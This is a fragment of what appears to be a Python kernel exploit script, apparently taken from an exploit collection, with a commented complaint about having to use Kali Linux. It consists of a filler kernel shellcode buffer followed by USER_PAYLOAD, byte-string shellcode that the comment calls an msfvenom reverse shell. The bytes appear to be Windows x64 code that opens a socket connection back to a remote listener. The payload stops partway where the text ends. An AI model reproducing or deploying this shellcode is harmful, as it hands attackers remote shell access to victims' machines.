 KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58"
KERNEL_SHELLCODE += b"\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x58\x00\x00\x00\x00\x00"
KERNEL_SHELLCODE += b"\x00\x00\x00"
# Reverse shell generated by msfvenom. Can you believe I had to download Kali Linux for this shit?
USER_PAYLOAD = b""
USER_PAYLOAD += b"\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xcc\x00\x00\x00"
USER_PAYLOAD += b"\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b"
USER_PAYLOAD += b"\x52\x60\x48\x8b\x52\x18\x48\x8b\x52\x20\x48\x8b\x72"
USER_PAYLOAD += b"\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
USER_PAYLOAD += b"\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\xe2\xed\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48"
USER_PAYLOAD += b"\x01\xd0\x66\x81\x78\x18\x0b\x02\x0f\x85\x72\x00\x00"
USER_PAYLOAD += b"\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x67\x48"
USER_PAYLOAD += b"\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40\x20\x49\x01\xd0"
USER_PAYLOAD += b"\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d"
USER_PAYLOAD += b"\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1"
USER_PAYLOAD += b"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75"
USER_PAYLOAD += b"\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
USER_PAYLOAD += b"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48"
USER_PAYLOAD += b"\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59"
USER_PAYLOAD += b"\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59"
USER_PAYLOAD += b"\x5a\x48\x8b\x12\xe9\x4b\xff\xff\xff\x5d\x49\xbe\x77"
USER_PAYLOAD += b"\x73\x32\x5f\x33\x32\x00\x00\x41\x56\x49\x89\xe6\x48"
USER_PAYLOAD += b"\x81\xec\xa0\x01\x00\x00\x49\x89\xe5\x48\x31\xc0\x50"
USER_PAYLOAD += b"\x50\x49\xc7\xc4\x02\x00\x09\x1d\x41\x54\x49\x89\xe4"
USER_PAYLOAD += b"\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x4c\x89"
USER_PAYLOAD += b"\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b\x00"
USER_PAYLOAD += b"\xff\xd5\x6a\x02\x59\x50\x50\x4d\x31\xc9\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\xff\xc0\x48\x89\xc2\x41\xba\xea\x0f\xdf\xe0\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89\xe2\x48\x89"
USER_PAYLOAD += b"\xf9\x41\xba\xc2\xdb\x37\x67\xff\xd5\x48\x31\xd2\x48"
USER_PAYLOAD += b"\x89\xf9\x41\xba\xb7\xe9\x38\xff\xff\xd5\x4d\x31\xc0"
USER_PAYLOAD += b"\x48\x31\xd2\x48\x89\xf9\x41\xba\x74\xec\x3b\xe1\xff"
USER_PAYLOAD += b"\xd5\x48\x89\xf9\x48\x89\xc7\x41\xba\x75\x6e\x4d\x61"
PeiQi文库